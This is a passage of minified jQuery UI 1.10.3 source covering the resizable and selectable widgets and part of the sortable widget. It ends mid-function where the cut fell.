(function(b,p){function d(a){return parseInt(a,10)||0}function e(a){return!isNaN(parseInt(a,10))}b.widget("ui.resizable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var a,f,c,g,d,e=this,h=this.options;this.element.addClass("ui-resizable");
b.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null});this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(b("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),
left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),
this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize());this.handles=h.handles||(b(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");
if(this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),a=this.handles.split(","),this.handles={},f=0;f<a.length;f++)c=b.trim(a[f]),d="ui-resizable-"+c,g=b("<div class='ui-resizable-handle "+d+"'></div>"),g.css({zIndex:h.zIndex}),"se"===c&&g.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[c]=".ui-resizable-"+c,this.element.append(g);this._renderAxis=function(c){var a,f,g;c=c||this.element;for(a in this.handles)this.handles[a].constructor===
String&&(this.handles[a]=b(this.handles[a],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(f=b(this.handles[a],this.element),g=/sw|ne|nw|se|n|s/.test(a)?f.outerHeight():f.outerWidth(),f=["padding",/ne|nw|n/.test(a)?"Top":/se|sw|s/.test(a)?"Bottom":/^e$/.test(a)?"Right":"Left"].join(""),c.css(f,g),this._proportionallyResize()),b(this.handles[a])};this._renderAxis(this.element);this._handles=b(".ui-resizable-handle",this.element).disableSelection();
this._handles.mouseover(function(){e.resizing||(this.className&&(g=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=g&&g[1]?g[1]:"se")});h.autoHide&&(this._handles.hide(),b(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(b(this).removeClass("ui-resizable-autohide"),e._handles.show())}).mouseleave(function(){h.disabled||e.resizing||(b(this).addClass("ui-resizable-autohide"),e._handles.hide())}));this._mouseInit()},_destroy:function(){this._mouseDestroy();
var a,f=function(c){b(c).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};this.elementIsWrapper&&(f(this.element),a=this.element,this.originalElement.css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")}).insertAfter(a),a.remove());this.originalElement.css("resize",this.originalResizeStyle);f(this.originalElement);
return this},_mouseCapture:function(a){var f,c,g=!1;for(f in this.handles)if(c=b(this.handles[f])[0],c===a.target||b.contains(c,a.target))g=!0;return!this.options.disabled&&g},_mouseStart:function(a){var f,c,g;g=this.options;f=this.element.position();var k=this.element;this.resizing=!0;/absolute/.test(k.css("position"))?k.css({position:"absolute",top:k.css("top"),left:k.css("left")}):k.is(".ui-draggable")&&k.css({position:"absolute",top:f.top,left:f.left});this._renderProxy();f=d(this.helper.css("left"));
c=d(this.helper.css("top"));g.containment&&(f+=b(g.containment).scrollLeft()||0,c+=b(g.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:f,top:c};this.size=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalSize=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalPosition={left:f,top:c};this.sizeDiff={width:k.outerWidth()-k.width(),height:k.outerHeight()-
k.height()};this.originalMousePosition={left:a.pageX,top:a.pageY};this.aspectRatio="number"===typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1;g=b(".ui-resizable-"+this.axis).css("cursor");b("body").css("cursor","auto"===g?this.axis+"-resize":g);k.addClass("ui-resizable-resizing");this._propagate("start",a);return!0},_mouseDrag:function(a){var f,c=this.helper,g={};f=this.originalMousePosition;var d=this.position.top,e=this.position.left,h=this.size.width,m=this.size.height,
n=this._change[this.axis];if(!n)return!1;f=n.apply(this,[a,a.pageX-f.left||0,a.pageY-f.top||0]);this._updateVirtualBoundaries(a.shiftKey);if(this._aspectRatio||a.shiftKey)f=this._updateRatio(f,a);f=this._respectSize(f,a);this._updateCache(f);this._propagate("resize",a);this.position.top!==d&&(g.top=this.position.top+"px");this.position.left!==e&&(g.left=this.position.left+"px");this.size.width!==h&&(g.width=this.size.width+"px");this.size.height!==m&&(g.height=this.size.height+"px");c.css(g);!this._helper&&
this._proportionallyResizeElements.length&&this._proportionallyResize();b.isEmptyObject(g)||this._trigger("resize",a,this.ui());return!1},_mouseStop:function(a){this.resizing=!1;var f,c,g,d=this.options;this._helper&&(f=this._proportionallyResizeElements,f=(c=f.length&&/textarea/i.test(f[0].nodeName))&&b.ui.hasScroll(f[0],"left")?0:this.sizeDiff.height,c=c?0:this.sizeDiff.width,c={width:this.helper.width()-c,height:this.helper.height()-f},f=parseInt(this.element.css("left"),10)+(this.position.left-
this.originalPosition.left)||null,g=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null,d.animate||this.element.css(b.extend(c,{top:g,left:f})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!d.animate&&this._proportionallyResize());b("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",a);this._helper&&this.helper.remove();return!1},_updateVirtualBoundaries:function(a){var b,
c,g,d;d=this.options;d={minWidth:e(d.minWidth)?d.minWidth:0,maxWidth:e(d.maxWidth)?d.maxWidth:Infinity,minHeight:e(d.minHeight)?d.minHeight:0,maxHeight:e(d.maxHeight)?d.maxHeight:Infinity};if(this._aspectRatio||a)a=d.minHeight*this.aspectRatio,c=d.minWidth/this.aspectRatio,b=d.maxHeight*this.aspectRatio,g=d.maxWidth/this.aspectRatio,a>d.minWidth&&(d.minWidth=a),c>d.minHeight&&(d.minHeight=c),b<d.maxWidth&&(d.maxWidth=b),g<d.maxHeight&&(d.maxHeight=g);this._vBoundaries=d},_updateCache:function(a){this.offset=
this.helper.offset();e(a.left)&&(this.position.left=a.left);e(a.top)&&(this.position.top=a.top);e(a.height)&&(this.size.height=a.height);e(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,g=this.axis;e(a.height)?a.width=a.height*this.aspectRatio:e(a.width)&&(a.height=a.width/this.aspectRatio);"sw"===g&&(a.left=b.left+(c.width-a.width),a.top=null);"nw"===g&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width));return a},_respectSize:function(a){var b=
this._vBoundaries,c=this.axis,g=e(a.width)&&b.maxWidth&&b.maxWidth<a.width,d=e(a.height)&&b.maxHeight&&b.maxHeight<a.height,l=e(a.width)&&b.minWidth&&b.minWidth>a.width,h=e(a.height)&&b.minHeight&&b.minHeight>a.height,m=this.originalPosition.left+this.originalSize.width,n=this.position.top+this.size.height,q=/sw|nw|w/.test(c),c=/nw|ne|n/.test(c);l&&(a.width=b.minWidth);h&&(a.height=b.minHeight);g&&(a.width=b.maxWidth);d&&(a.height=b.maxHeight);l&&q&&(a.left=m-b.minWidth);g&&q&&(a.left=m-b.maxWidth);
h&&c&&(a.top=n-b.minHeight);d&&c&&(a.top=n-b.maxHeight);a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null;return a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,g,d,e=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){d=this._proportionallyResizeElements[a];if(!this.borderDif)for(this.borderDif=[],c=[d.css("borderTopWidth"),d.css("borderRightWidth"),d.css("borderBottomWidth"),d.css("borderLeftWidth")],
g=[d.css("paddingTop"),d.css("paddingRight"),d.css("paddingBottom"),d.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(g[b],10)||0);d.css({height:e.height()-this.borderDif[0]-this.borderDif[2]||0,width:e.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var a=this.options;this.elementOffset=this.element.offset();this._helper?(this.helper=this.helper||b("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-
1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++a.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){return{left:this.originalPosition.left+b,width:this.originalSize.width-b}},n:function(a,b,c){return{top:this.originalPosition.top+c,height:this.originalSize.height-c}},s:function(a,b,c){return{height:this.originalSize.height+
c}},se:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},sw:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[a,f,c]))},ne:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},nw:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[a,f,c]))}},_propagate:function(a,f){b.ui.plugin.call(this,a,[f,this.ui()]);
"resize"!==a&&this._trigger(a,f,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});b.ui.plugin.add("resizable","animate",{stop:function(a){var f=b(this).data("ui-resizable"),c=f.options,g=f._proportionallyResizeElements,d=g.length&&/textarea/i.test(g[0].nodeName),e=d&&b.ui.hasScroll(g[0],"left")?0:f.sizeDiff.height,d=
{width:f.size.width-(d?0:f.sizeDiff.width),height:f.size.height-e},e=parseInt(f.element.css("left"),10)+(f.position.left-f.originalPosition.left)||null,h=parseInt(f.element.css("top"),10)+(f.position.top-f.originalPosition.top)||null;f.element.animate(b.extend(d,h&&e?{top:h,left:e}:{}),{duration:c.animateDuration,easing:c.animateEasing,step:function(){var c={width:parseInt(f.element.css("width"),10),height:parseInt(f.element.css("height"),10),top:parseInt(f.element.css("top"),10),left:parseInt(f.element.css("left"),
10)};g&&g.length&&b(g[0]).css({width:c.width,height:c.height});f._updateCache(c);f._propagate("resize",a)}})}});b.ui.plugin.add("resizable","containment",{start:function(){var a,f,c,g,k,e=b(this).data("ui-resizable"),h=e.element;c=e.options.containment;if(h=c instanceof b?c.get(0):/parent/.test(c)?h.parent().get(0):c)e.containerElement=b(h),/document/.test(c)||c===document?(e.containerOffset={left:0,top:0},e.containerPosition={left:0,top:0},e.parentData={element:b(document),left:0,top:0,width:b(document).width(),
height:b(document).height()||document.body.parentNode.scrollHeight}):(a=b(h),f=[],b(["Top","Right","Left","Bottom"]).each(function(c,b){f[c]=d(a.css("padding"+b))}),e.containerOffset=a.offset(),e.containerPosition=a.position(),e.containerSize={height:a.innerHeight()-f[3],width:a.innerWidth()-f[1]},c=e.containerOffset,g=e.containerSize.height,k=e.containerSize.width,k=b.ui.hasScroll(h,"left")?h.scrollWidth:k,g=b.ui.hasScroll(h)?h.scrollHeight:g,e.parentData={element:h,left:c.left,top:c.top,width:k,
height:g})},resize:function(a){var f,c,g,d,e=b(this).data("ui-resizable");f=e.options;c=e.containerOffset;g=e.position;a=e._aspectRatio||a.shiftKey;d={top:0,left:0};var h=e.containerElement;h[0]!==document&&/static/.test(h.css("position"))&&(d=c);g.left<(e._helper?c.left:0)&&(e.size.width+=e._helper?e.position.left-c.left:e.position.left-d.left,a&&(e.size.height=e.size.width/e.aspectRatio),e.position.left=f.helper?c.left:0);g.top<(e._helper?c.top:0)&&(e.size.height+=e._helper?e.position.top-c.top:
e.position.top,a&&(e.size.width=e.size.height*e.aspectRatio),e.position.top=e._helper?c.top:0);e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top;f=Math.abs(e.offset.left-d.left+e.sizeDiff.width);c=Math.abs((e._helper?e.offset.top-d.top:e.offset.top-c.top)+e.sizeDiff.height);g=e.containerElement.get(0)===e.element.parent().get(0);d=/relative|absolute/.test(e.containerElement.css("position"));g&&d&&(f-=e.parentData.left);f+e.size.width>=e.parentData.width&&
(e.size.width=e.parentData.width-f,a&&(e.size.height=e.size.width/e.aspectRatio));c+e.size.height>=e.parentData.height&&(e.size.height=e.parentData.height-c,a&&(e.size.width=e.size.height*e.aspectRatio))},stop:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.containerOffset,g=a.containerPosition,d=a.containerElement,e=b(a.helper),h=e.offset(),m=e.outerWidth()-a.sizeDiff.width,e=e.outerHeight()-a.sizeDiff.height;a._helper&&!f.animate&&/relative/.test(d.css("position"))&&b(this).css({left:h.left-
g.left-c.left,width:m,height:e});a._helper&&!f.animate&&/static/.test(d.css("position"))&&b(this).css({left:h.left-g.left-c.left,width:m,height:e})}});b.ui.plugin.add("resizable","alsoResize",{start:function(){var a=b(this).data("ui-resizable").options,f=function(c){b(c).each(function(){var c=b(this);c.data("ui-resizable-alsoresize",{width:parseInt(c.width(),10),height:parseInt(c.height(),10),left:parseInt(c.css("left"),10),top:parseInt(c.css("top"),10)})})};"object"!==typeof a.alsoResize||a.alsoResize.parentNode?
f(a.alsoResize):a.alsoResize.length?(a.alsoResize=a.alsoResize[0],f(a.alsoResize)):b.each(a.alsoResize,function(c){f(c)})},resize:function(a,f){var c=b(this).data("ui-resizable"),g=c.options,d=c.originalSize,e=c.originalPosition,h={height:c.size.height-d.height||0,width:c.size.width-d.width||0,top:c.position.top-e.top||0,left:c.position.left-e.left||0},m=function(c,a){b(c).each(function(){var c=b(this),g=b(this).data("ui-resizable-alsoresize"),d={},e=a&&a.length?a:c.parents(f.originalElement[0]).length?
["width","height"]:["width","height","top","left"];b.each(e,function(c,a){var b=(g[a]||0)+(h[a]||0);b&&0<=b&&(d[a]=b||null)});c.css(d)})};"object"!==typeof g.alsoResize||g.alsoResize.nodeType?m(g.alsoResize):b.each(g.alsoResize,function(c,a){m(c,a)})},stop:function(){b(this).removeData("resizable-alsoresize")}});b.ui.plugin.add("resizable","ghost",{start:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.size;a.ghost=a.originalElement.clone();a.ghost.css({opacity:0.25,display:"block",position:"relative",
height:c.height,width:c.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"===typeof f.ghost?f.ghost:"");a.ghost.appendTo(a.helper)},resize:function(){var a=b(this).data("ui-resizable");a.ghost&&a.ghost.css({position:"relative",height:a.size.height,width:a.size.width})},stop:function(){var a=b(this).data("ui-resizable");a.ghost&&a.helper&&a.helper.get(0).removeChild(a.ghost.get(0))}});b.ui.plugin.add("resizable","grid",{resize:function(){var a=b(this).data("ui-resizable"),
f=a.options,c=a.size,g=a.originalSize,d=a.originalPosition,e=a.axis,h="number"===typeof f.grid?[f.grid,f.grid]:f.grid,m=h[0]||1,n=h[1]||1,q=Math.round((c.width-g.width)/m)*m,c=Math.round((c.height-g.height)/n)*n,r=g.width+q,g=g.height+c,w=f.maxWidth&&f.maxWidth<r,s=f.maxHeight&&f.maxHeight<g,t=f.minWidth&&f.minWidth>r,v=f.minHeight&&f.minHeight>g;f.grid=h;t&&(r+=m);v&&(g+=n);w&&(r-=m);s&&(g-=n);/^(se|s|e)$/.test(e)?(a.size.width=r,a.size.height=g):/^(ne)$/.test(e)?(a.size.width=r,a.size.height=g,
a.position.top=d.top-c):(/^(sw)$/.test(e)?(a.size.width=r,a.size.height=g):(a.size.width=r,a.size.height=g,a.position.top=d.top-c),a.position.left=d.left-q)}})})(jQuery);
(function(b,p){b.widget("ui.selectable",b.ui.mouse,{version:"1.10.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var d,e=this;this.element.addClass("ui-selectable");this.dragged=!1;this.refresh=function(){d=b(e.options.filter,e.element[0]);d.addClass("ui-selectee");d.each(function(){var a=b(this),f=a.offset();b.data(this,"selectable-item",{element:this,$element:a,
left:f.left,top:f.top,right:f.left+a.outerWidth(),bottom:f.top+a.outerHeight(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this._mouseInit();this.helper=b("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled");
this._mouseDestroy()},_mouseStart:function(d){var e=this,a=this.options;this.opos=[d.pageX,d.pageY];this.options.disabled||(this.selectees=b(a.filter,this.element[0]),this._trigger("start",d),b(a.appendTo).append(this.helper),this.helper.css({left:d.pageX,top:d.pageY,width:0,height:0}),a.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var a=b.data(this,"selectable-item");a.startselected=!0;d.metaKey||d.ctrlKey||(a.$element.removeClass("ui-selected"),a.selected=!1,
a.$element.addClass("ui-unselecting"),a.unselecting=!0,e._trigger("unselecting",d,{unselecting:a.element}))}),b(d.target).parents().addBack().each(function(){var a,c=b.data(this,"selectable-item");if(c)return a=!d.metaKey&&!d.ctrlKey||!c.$element.hasClass("ui-selected"),c.$element.removeClass(a?"ui-unselecting":"ui-selected").addClass(a?"ui-selecting":"ui-unselecting"),c.unselecting=!a,c.selecting=a,(c.selected=a)?e._trigger("selecting",d,{selecting:c.element}):e._trigger("unselecting",d,{unselecting:c.element}),
!1}))},_mouseDrag:function(d){this.dragged=!0;if(!this.options.disabled){var e,a=this,f=this.options,c=this.opos[0],g=this.opos[1],k=d.pageX,l=d.pageY;c>k&&(e=k,k=c,c=e);g>l&&(e=l,l=g,g=e);this.helper.css({left:c,top:g,width:k-c,height:l-g});this.selectees.each(function(){var e=b.data(this,"selectable-item"),m=!1;e&&e.element!==a.element[0]&&("touch"===f.tolerance?m=!(e.left>k||e.right<c||e.top>l||e.bottom<g):"fit"===f.tolerance&&(m=e.left>c&&e.right<k&&e.top>g&&e.bottom<l),m?(e.selected&&(e.$element.removeClass("ui-selected"),
e.selected=!1),e.unselecting&&(e.$element.removeClass("ui-unselecting"),e.unselecting=!1),e.selecting||(e.$element.addClass("ui-selecting"),e.selecting=!0,a._trigger("selecting",d,{selecting:e.element}))):(e.selecting&&((d.metaKey||d.ctrlKey)&&e.startselected?(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.$element.addClass("ui-selected"),e.selected=!0):(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.startselected&&(e.$element.addClass("ui-unselecting"),e.unselecting=!0),a._trigger("unselecting",
d,{unselecting:e.element}))),!e.selected||d.metaKey||d.ctrlKey||e.startselected||(e.$element.removeClass("ui-selected"),e.selected=!1,e.$element.addClass("ui-unselecting"),e.unselecting=!0,a._trigger("unselecting",d,{unselecting:e.element}))))});return!1}},_mouseStop:function(d){var e=this;this.dragged=!1;b(".ui-unselecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-unselecting");a.unselecting=!1;a.startselected=!1;e._trigger("unselected",d,{unselected:a.element})});
b(".ui-selecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-selecting").addClass("ui-selected");a.selecting=!1;a.selected=!0;a.startselected=!0;e._trigger("selected",d,{selected:a.element})});this._trigger("stop",d);this.helper.remove();return!1}})})(jQuery);
(function(b,p){function d(a,b,c){return a>b&&a<b+c}function e(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}b.widget("ui.sortable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,
scope:"default",tolerance:"intersect",zIndex:1E3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?"x"===a.axis||e(this.items[0].item):!1;this.offset=this.element.offset();this._mouseInit();this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled");
this._mouseDestroy();for(var a=this.items.length-1;0<=a;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(a,f){"disabled"===a?(this.options[a]=f,this.widget().toggleClass("ui-sortable-disabled",!!f)):b.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(a,f){var c=null,g=!1,d=this;if(this.reverting||this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(a);b(a.target).parents().each(function(){if(b.data(this,
d.widgetName+"-item")===d)return c=b(this),!1});b.data(a.target,d.widgetName+"-item")===d&&(c=b(a.target));if(!c||this.options.handle&&!f&&(b(this.options.handle,c).find("*").addBack().each(function(){this===a.target&&(g=!0)}),!g))return!1;this.currentItem=c;this._removeCurrentsFromItems();return!0},_mouseStart:function(a,f,c){var g;f=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(a);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=
this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};b.extend(this.offset,{click:{left:a.pageX-this.offset.left,top:a.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(a);this.originalPageX=a.pageX;this.originalPageY=a.pageY;f.cursorAt&&
this._adjustOffsetFromHelper(f.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();f.containment&&this._setContainment();f.cursor&&"auto"!==f.cursor&&(g=this.document.find("body"),this.storedCursor=g.css("cursor"),g.css("cursor",f.cursor),this.storedStylesheet=b("<style>*{ cursor: "+f.cursor+" !important; }</style>").appendTo(g));f.opacity&&(this.helper.css("opacity")&&
(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",f.opacity));f.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",f.zIndex));this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",a,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c]._trigger("activate",
a,this._uiHash(this));b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a);this.dragging=!0;this.helper.addClass("ui-sortable-helper");this._mouseDrag(a);return!0},_mouseDrag:function(a){var f,c,g,d;f=this.options;c=!1;this.position=this._generatePosition(a);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==
this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-a.pageY<f.scrollSensitivity?this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop+f.scrollSpeed:a.pageY-this.overflowOffset.top<f.scrollSensitivity&&(this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop-f.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-a.pageX<f.scrollSensitivity?this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft+f.scrollSpeed:a.pageX-
this.overflowOffset.left<f.scrollSensitivity&&(this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft-f.scrollSpeed)):(a.pageY-b(document).scrollTop()<f.scrollSensitivity?c=b(document).scrollTop(b(document).scrollTop()-f.scrollSpeed):b(window).height()-(a.pageY-b(document).scrollTop())<f.scrollSensitivity&&(c=b(document).scrollTop(b(document).scrollTop()+f.scrollSpeed)),a.pageX-b(document).scrollLeft()<f.scrollSensitivity?c=b(document).scrollLeft(b(document).scrollLeft()-f.scrollSpeed):
b(window).width()-(a.pageX-b(document).scrollLeft())<f.scrollSensitivity&&(c=b(document).scrollLeft(b(document).scrollLeft()+f.scrollSpeed))),!1!==c&&b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a));this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(f=this.items.length-1;0<=f;f--)if(c=
this.items[f],g=c.item[0],(d=this._intersectsWithPointer(c))&&c.instance===this.currentContainer&&g!==this.currentItem[0]&&this.placeholder[1===d?"next":"prev"]()[0]!==g&&!b.contains(this.placeholder[0],g)&&("semi-dynamic"===this.options.type?!b.contains(this.element[0],g):1)){this.direction=1===d?"down":"up";if("pointer"===this.options.tolerance||this._intersectsWithSides(c))this._rearrange(a,c);else break;this._trigger("change",a,this._uiHash());break}this._contactContainers(a);b.ui.ddmanager&&
b.ui.ddmanager.drag(this,a);this._trigger("sort",a,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(a,f){if(a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,a);if(this.options.revert){var c=this,g=this.placeholder.offset(),d=this.options.axis,e={};d&&"x"!==d||(e.left=g.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft));d&&"y"!==d||(e.top=g.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop));this.reverting=!0;b(this.helper).animate(e,parseInt(this.options.revert,10)||500,function(){c._clear(a)})}else this._clear(a,f);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null});"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("deactivate",null,this._uiHash(this)),
this.containers[a].containerCache.over&&(this.containers[a]._trigger("out",null,this._uiHash(this)),this.containers[a].containerCache.over=0)}this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),b.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?b(this.domPosition.prev).after(this.currentItem):b(this.domPosition.parent).prepend(this.currentItem));
return this},serialize:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};b(f).each(function(){var f=(b(a.item||this).attr(a.attribute||"id")||"").match(a.expression||/(.+)[\-=_](.+)/);f&&c.push((a.key||f[1]+"[]")+"="+(a.key&&a.expression?f[1]:f[2]))});!c.length&&a.key&&c.push(a.key+"=");return c.join("&")},toArray:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};f.each(function(){c.push(b(a.item||this).attr(a.attribute||"id")||"")});return c},_intersectsWith:function(a){var b=
this.positionAbs.left,c=b+this.helperProportions.width,g=this.positionAbs.top,d=g+this.helperProportions.height,e=a.left,h=e+a.width,m=a.top,n=m+a.height,q=this.offset.click.top,r=this.offset.click.left,r="y"===this.options.axis||b+r>e&&b+r<h,q=("x"===this.options.axis||g+q>m&&g+q<n)&&r;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?q:e<b+
this.helperProportions.width/2&&c-this.helperProportions.width/2<h&&m<g+this.helperProportions.height/2&&d-this.helperProportions.height/2<n},_intersectsWithPointer:function(a){var b="x"===this.options.axis||d(this.positionAbs.top+this.offset.click.top,a.top,a.height);a="y"===this.options.axis||d(this.positionAbs.left+this.offset.click.left,a.left,a.width);b=b&&a;a=this._getDragVerticalDirection();var c=this._getDragHorizontalDirection();return b?this.floating?c&&"right"===c||"down"===a?2:1:a&&("down"===
